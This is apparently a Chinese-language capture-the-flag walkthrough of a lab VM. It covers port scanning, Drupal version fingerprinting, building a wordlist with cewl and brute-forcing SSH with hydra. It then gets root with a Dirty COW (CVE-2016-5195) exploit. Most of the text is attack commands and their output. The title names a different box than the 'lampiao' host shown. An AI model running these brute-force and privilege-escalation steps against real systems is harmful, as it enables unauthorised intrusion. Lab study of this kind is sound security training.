Me-and-My-Girlfriend-1.zip.txt

0x01 信息收集

1、端口信息

└─# rustscan -a 192.168.0.132Open 192.168.0.132:22Open 192.168.0.132:80Open 192.168.0.132:1898



2、站点信息



使用浏览器进入目标1898端口发现是使用Drupal搭建的一个网站,在搜索引擎中如何查看Drupal版本号然后根据Drupal加上版本号去找对应的历史漏洞。

查看版本号的方法:

http://192.168.0.132:1898/modules/system/system.info

得到版本号:Drupal 7.54

3、管理员账号

在首页发现了两个用户名,估计是其中有一个管理员账号。

tiagoEder

4、使用爬虫工具爬取字符串生成密码

cewl http://192.168.0.132:1898/?q=node/1 -w pass.txt

5、使用hydra爆破SSH

hydra -l tiago -P ./dayu.txt 192.168.0.132 ssh[22][ssh] host: 192.168.0.132 login: tiago password: Virgulino

0x02 漏洞利用

1、漏洞探测

上传漏洞测试脚本发现可利用的EXP

GitHub - mzet-/linux-exploit-suggester: Linux privilege escalation auditing tool

./linux-exploit-suggester.sh[+] [CVE-2016-5195] dirtycow (脏牛漏洞提权)Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetailsExposure: highly probableTags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]Download URL: https://www.exploit-db.com/download/40611Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh



2、CVE-2016-5195

因为exploit-db脚本给的脚本不能用所以在GitHub找了另一个exp

GitHub - gbonacini/CVE-2016-5195: A CVE-2016-5195 exploit example.

tiago@lampiao:/tmp/CVE-2016-5195-master$ maketiago@lampiao:/tmp/CVE-2016-5195-master$ ./dcowRunning ...Received su prompt (Password: )Root password is: dirtyCowFunEnjoy! :-)tiago@lampiao:/tmp/CVE-2016-5195-master$ suPassword:root@lampiao:/tmp/CVE-2016-5195-master# iduid=0(root) gid=0(root) groups=0(root)root@lampiao:/tmp/CVE-2016-5195-master#



0x03 Flag

cat /tmp/flag.txt9740616875908d91ddcdaa8aea3af366